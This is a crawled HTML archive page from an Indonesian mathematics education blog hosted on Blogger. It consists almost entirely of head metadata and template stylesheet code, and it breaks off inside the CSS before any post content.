

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.danlajanto.com/2016/11/
body_size: 34954
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3676473708914268'></script>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.danlajanto.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.danlajanto.com/2016/11/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.danlajanto.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MATEMATIKA - RSS" href="https://www.danlajanto.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.blogger.com/feeds/2891662037805571285/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Blog tentang  pembelajaran konsep matematika SMP | SMA | Olimpiade | Tempat download modul matematika SMP | SMA' name='description'/>
<meta content='https://www.danlajanto.com/2016/11/' property='og:url'/>
<meta content='MATEMATIKA' property='og:title'/>
<meta content='Blog tentang  pembelajaran konsep matematika SMP | SMA | Olimpiade | Tempat download modul matematika SMP | SMA' property='og:description'/>
<!-- SEO Meta Tag -->
<meta content='noindex,nofollow' name='robots'/>
<!-- SEO Title Tag -->
<title>
        Archive for 
        November 2016
</title>
<meta content='YOUR_APPLICATION_ID' property='fb:app_id'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"MATEMATIKA","url":"https://www.danlajanto.com/2016/11/","potentialAction":{"@type":"SearchAction","target":"https://www.danlajanto.com/2016/11/search?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link href="//fonts.googleapis.com/css?family=Montserrat:regular,700&amp;subset=latin&amp;ver=4.1.1" id="Montserrat-google-font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Heaven
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#FFD012"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
.item-control, .home-link {
display: none!important;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#FFD012;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.post-body blockquote {
background: url(https://lh6.googleusercontent.com/-6UyQr7E0nTU/UVRWwhvPScI/AAAAAAAAFUU/15cIvW74xwg/s50/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout .post-container {
padding: 0;
}
body#layout {
width: 800px;
}
body#layout .header {
width: 30%;
height: auto;
}
body#layout div#header-right {
width: 59.5%;
float: left;
height: auto;
max-height: 100%;
max-width: 100%;
}
body#layout #mywrapper{
width: 65%;
float: left;
margin: 0;
}
body#layout #post-wrapper {
width: 100%;
float: left;
margin: 0;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout div#main {
width: auto;
}
body#layout #sidebar-wrapper {
padding: 0;
max-width: 100%;
width: 35%;
}
body#layout #sidebartab {
margin-top: 0;
}
body#layout .tab-widget-menu, body#layout .carousel {
display: none;
}
body#layout #header-wrapper {
min-height: 0px;
padding: 0;
}
body#layout div#top-nav {
display: none;
}
body#layout nav#nav {
display:none;
}
body#layout div#outer-wrapper {
max-width: 100%;
margin: 0;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout .conty {
width:auto;
max-width: 100%;
}
body#layout div#left, body#layout div#center, body#layout div#right {
width: 28%;
float: left;
}
body#layout #bottombar {
overflow: hidden;
margin: 0 auto;
padding: 0;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout .tagcloud a, body#layout .tagcloud1 a {
float: none;
}
body#layout .tagcloud .add_widget a, body#layout .tagcloud1 .add_widget a {
float: none;
margin: 0 0 0 40px;
padding: 0;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background: #f9f9f9;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1180px;
margin:0px auto;
overflow: hidden;
background: #ffffff;
border: 1px solid #dfdfdf;
margin: 15px auto 20px;
}
/* NAVIGATION MENU */
div#top-nav {
height: 45px;
top: 0;
width: 100%;
z-index: 9999;
background: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
border-color: #e4e4e4;
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 11px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
padding: 0 12px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
line-height: 13px;
color: #545454;
text-decoration: none;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-weight: bold;
line-height: 18px;
text-transform: uppercase;
font-family: "Montserrat";
}
.menubar li a:hover {
color:#626262;
}
ul.socialbar {
height: 38px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 43px;
}
ul.socialbar a {
color: #545454;
font-size: 18px;
padding: 5px 6px;
line-height: 46px;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
background: #fff;
}
.header {
float:left;
width:25.7%;
height: 115px;
margin: 28px 0 0PX;
}
div#header-inner {
margin-left: 10px;
margin-top: 8px;
}
.header h1.title,.header p.title {
font:normal bold 48px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 28px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
background: #262626;
height: 55px;
top: 0;
width: 100%;
z-index: 9999;
border-top-width: 4px;
border-top-style: solid;
border-top-color: #ffd012;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:15em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 > li:hover {
background: #FFD012;
color: #fff!important;
}
.menubar2 > li:hover > a {
color: #fff!important;
}
.menubar2 li {
position: relative;
display: block;
float: left;
line-height: 54px;
margin: 0 0 0 0;
}
.menubar2 li li {
width: 100%;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 55px;
line-height: 55px;
color: #848484;
margin: 0 4px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
text-transform: uppercase;
padding: 0 22px;
}
a.active {
background: #ffd012;
color: #fff!important;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #FFD012;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #4C4C4C;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
box-sizing:border-box;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 15px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 400px;
overflow: hidden;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:795px;
max-width:795px;
margin:0 0 10px;
margin-top: -25px;
}
.post-container {
padding:15px 0px 0 0;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
font-size: 23px;
margin-bottom: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
font-family: "Raleway";
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#FFD012;
}
.img-thumbnail {
background:#fbfbfb url(//3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/w200-h140-c/no-image.png) no-repeat center center;
position:relative;
float:left;
width:280px;
height:200px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:280px;
height:200px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
padding: 5px 0;
color: #aaa !important;
display: inline-block;
margin: 0px 0 0px 0;
font-size: 12px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
margin-bottom: 13px;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display: inline-block;
margin: 15px 0 0;
background-color: #ffffff;
padding: 0px 10px;
line-height: 26px;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
border-right: 4px solid #FFD012;
background: #333;
color:#fff;
}
a.readmore:hover  {
border-right: 4px solid #000000;
color: #333333;
background: #FFD012;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background: #FFD012;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:300px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
line-height: 22px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FFD012 solid;
color: #FFF;
display: block;
padding-right: 4px;
font-size: 12px;
letter-spacing: 1px;
text-align: center;
text-transform: uppercase;
padding: 16px 15px 14px;
line-height: 1;
background-color: #2a2a2a;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding-bottom: 12px;
border-bottom: 3px #444 solid;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #fff;
margin-bottom: 35px;
font-size: 16px;
color: #ffd012;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 10px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FFD012 solid;
color: #222;
font-size: 19px;
margin-bottom: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
font-family: "Raleway";
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#FFD012;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#FFD012;
}
/* BOTTOMBAR */
#bottombar {
background:#232323;
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
border-top: 4px solid #FFD012;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background: #191919;
margin: 0 auto;
padding: 3px 20px;
overflow: hidden;
color: #eeeeee;
font-size: 12px;
}
.footer-left {
float:left;
margin:10px;
margin-top: 39px;
color: #949494;
}
.footer-right {
float:right;
margin:10px;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:50px;
height:50px;
float:left;
}
.PopularPosts ul li {
background-color:#eee;
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#3a3a3a !important;
text-decoration:none;
}
.PopularPosts ul li:before {
content:counter(num) !important;
display:block;
position:absolute;
background-color:#333;
color:#fff !important;
width:22px;
height:22px;
line-height:22px;
text-align:center;
top:0px;
right:0px;
padding-right:0px !important;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #5C5C5C;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
